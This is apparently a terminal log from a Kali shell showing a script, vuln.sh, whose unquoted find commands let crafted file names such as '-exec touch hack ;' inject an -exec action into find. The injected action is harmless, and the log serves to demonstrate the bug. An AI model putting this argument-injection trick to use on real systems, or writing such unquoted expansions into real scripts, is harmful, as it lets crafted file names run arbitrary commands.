 shu@kali:/tmp/images$ bash vuln.sh
find /tmp/images/201904 -maxdepth 1 -name 'goods_img' -type d
===
find /tmp/images/201903 -maxdepth 1 -name 'goods_img' -type d
/tmp/images/201903/goods_img
===
find /tmp/images/201904 -maxdepth 1 -name 'goods_img' -type d
===
find /tmp/images/201905 -maxdepth 1 -name 'goods_img' -type d
===
find /tmp/images/* -exec touch hack ; -maxdepth 1 -name 'goods_img' -type d
find: warning: you have specified the -maxdepth option after a non-option argument -exec, but options are not
positional (-maxdepth affects tests specified before it as well as those specified after it).  Please specify
options before other arguments.
===
find /tmp/images/vuln.sh -maxdepth 1 -name 'goods_img' -type d
===
find -exec -maxdepth 1 -name 'goods_img' -type d
find: missing argument to `-exec'
===
find touch -maxdepth 1 -name 'goods_img' -type d
find: ‘touch’: No such file or directory
===
find hack -maxdepth 1 -name 'goods_img' -type d
===
find ; -maxdepth 1 -name 'goods_img' -type d
find: ‘;’: No such file or directory
===
find /tmp/images/201905 -maxdepth 1 -name 'goods_img' -type d
===
find /tmp/images/201903 -maxdepth 1 -name 'goods_img' -type d
/tmp/images/201903/goods_img
===